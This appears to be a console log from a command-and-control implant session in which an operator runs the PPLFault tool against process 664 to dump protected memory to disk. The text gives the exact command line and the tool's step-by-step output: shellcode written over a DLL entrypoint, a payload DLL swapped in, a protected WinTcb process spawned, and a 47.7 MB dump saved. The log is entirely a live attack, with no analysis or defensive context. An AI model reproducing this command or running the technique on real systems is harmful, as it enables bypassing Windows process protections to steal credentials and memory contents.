 12/04/2024 15:16:22 [sh4n4c1] Demon » noconsolation /home/sh4n4c1/PPLFault.exe -v 664 C:\windows\tasks\mem.dmp
[*] [F90E724A] Tasked demon to run PPLFault.exe inline
[+] Send Task to Agent [31 bytes]
[+] Received Output [831 bytes]:
[+] No cleanup necessary.  Backup does not exist.
[+] Custom Shellcode Size: 528
[+] GetShellcode: 528 bytes of shellcode written over DLL entrypoint
[+] Benign: C:\Windows\System32\EventAggregation.dll.bak
[+] Payload: C:\PPLFaultTemp\PPLFaultPayload.dll
[+] Placeholder: C:\PPLFaultTemp\EventAggregationPH.dll
[+] Acquired exclusive oplock to file: C:\Windows\System32\devobj.dll
[+] Ready.  Spawning WinTcb.
[+] SpawnPPL: Waiting for child process to finish.
[+] FetchDataCallback called.
[+] Hydrating 90112 bytes at offset 0
[+] Switching to payload
[+] Emptying system working set
[+] Working set purged
[+] Give the memory manager a moment to think
[+] Hydrating 90112 PAYLOAD bytes at offset 0
[+] Dump saved to: C:\windows\tasks\mem.dmp
[+] Dump is 47.7 MB
[+] Operation took 3625 ms